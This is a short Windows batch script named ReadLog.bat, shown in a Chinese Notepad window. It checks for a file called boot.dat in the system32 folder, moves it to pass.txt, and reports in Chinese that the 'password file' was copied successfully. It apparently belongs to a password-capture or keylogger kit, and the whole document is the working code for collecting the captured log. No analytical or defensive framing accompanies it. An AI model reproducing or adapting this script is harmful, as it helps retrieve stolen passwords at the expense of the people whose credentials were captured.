 ReadLog.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@if exist %systemroot%\system32\boot.dat goto OK
@goto OVER
:OK
@move %systemroot%\system32\boot.dat .\pass.txt
@echo 拷贝密码文件成功...
@pause
@exit
:OVER
@echo 没有密码文件...
@pause
@exit